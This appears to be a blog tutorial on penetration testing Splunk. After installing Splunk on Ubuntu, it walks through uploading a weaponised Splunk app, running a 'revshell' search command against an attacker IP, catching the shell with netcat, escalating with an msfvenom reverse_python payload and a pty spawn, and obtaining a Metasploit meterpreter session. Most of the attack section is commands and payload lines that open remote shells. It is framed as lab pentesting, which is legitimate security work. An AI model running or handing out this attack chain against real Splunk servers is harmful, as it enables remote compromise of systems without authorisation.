In this article we are going to
exploit SPLUNK using reverse shell. One can find this beneficial in exploiting
and do penetration testing of SPLUNK environment of their respective IT
infrastructure.
Table of
Content
·
Introduction to SPLUNK
·
Deploying SPLUNK on UBUNTU
·
Exploiting SPLUNK using reverse shell
What is
SPLUNK?
Splunk Enterprise Security (ES) is
a security information and event management (SIEM) solution that provides
insight into machine data generated from security technologies such as network,
endpoint, access, malware, vulnerability and identity information. It is a
premium application that is licensed independently from Splunk core.
Splunk (the product) captures,
indexes, and correlates real-time data in a searchable repository from which it
can generate graphs, reports, alerts, dashboards, and visualizations.
Deploying
SPLUNK on UBUNTU
Now we will continue with penetration testing of SPLUNK on LINUX platform
(here we are using UBUNTU), the same can be performed on windows platform as
well.
Visit https://www.splunk.com
and register there for downloading free trial version of SPLUNK. Since we are
going to continue with UBUNTU we have downloaded the splunk for linux 64 bit (.tgz file).
Once it gets downloaded on your UBUNTU machine, follow the
process below for creating instance of SPLUNK:
Open terminal, go to downloads and extract file using
tar -zxfv splunk-7.3.0-657388c7a488-Linux-x86_64.tgz

Now follow these commands for installing splunk:
mv splunk /opt
cd /opt
cd splunk
cd bin/
/opt/splunk/bin/splunk start –accept-license
When asked enter the username and password you need to
configure for splunk.

Once done you should see the following screen with url of
your splunk GUI

Go to http://ubuntu:8000
(url of your splunk GUI) and enter the user id and password you configured
earlier:


Exploiting
SPLUNK using reverse shell
In first phase we have discussed how we can deploy splunk in
our local machine (Ubuntu) and in this phase we will go with splunk
penetration testing where we will try to exploit splunk for obtaining reverse
shell of the machine.
For exploiting splunk first now download the latest released
shell from following link:

Now login to splunk gui from your kali machine visiting the
IP of Ubuntu server: 8000 (192.168.0.37:8000) and login

Navigate to the “App: Search & Reporting” option and
click on “Search & Reporting”

Click on the “Install app from file” option.

For installing any app slunk provides upload form to browse
any .spl or .tar.gz for uploading. Taking advantages of functionality we will
try to upload our splunk shell that we had downloaded previously.

After uploading restart your splunk instance.


Once restarted, go to apps tab again, Find your installed
archive (weaponize splunk for red teaming and pen testing)
We scroll down to find our shell file as shown below. Before
we can run, it we need to click on the “Permissions” option to change its
permissions.

Click on permissions and change to all apps as shown below:
Now to execute the shell. We navigate to the search option
in Splunk and type in our command defining that we want a reverse shell of
standard type to talk to out attach machines IP on the listening port.
| revshell std
192.168.0.7 1234

Now go to kali linux and open terminal:
Start netcat using following command on any port you wish
(here I have used 1234)
nc –lvp 1234
Hmmm!! As you can observe that by executing id command we
shows root uid and gid information but for obtaining proper tty shell we need
to break jail.

We used Msfvenom to create a python payload.
msfvenom -p
cmd/unix/reverse_python lhost=192.168.0.7 lport=4444 R

The payload is uploaded through our existing Netcat session,
all that needed to be done was the payload to be pasted into the terminal and
executed but do not forget to run netcat listener inside a new terminal.

A new Netcat session is started on the port (4444) that we
defined in our payload and we see the execution occur flawlessly. Once this
netcat session is started run following command:
python –c ‘import pty;pty.spawn(“/bin/bash”)’
And after executing the command we can see that shell is
gained.

Meterpreter
session
If you are hoping for meterpreter session then you can use
multi handler for obtaining reverse connection of victim’s machine.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload
python/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.7
msf exploit(multi/handler) > set lport 9999
msf exploit(multi/handler) > exploit-j

Type following to execute reverse shell
| revshell msf
192.168.0.7 9999

Boooom!! We got the meterpreter session.
And in this way saw splunk penetration testing


0 comments:
Post a Comment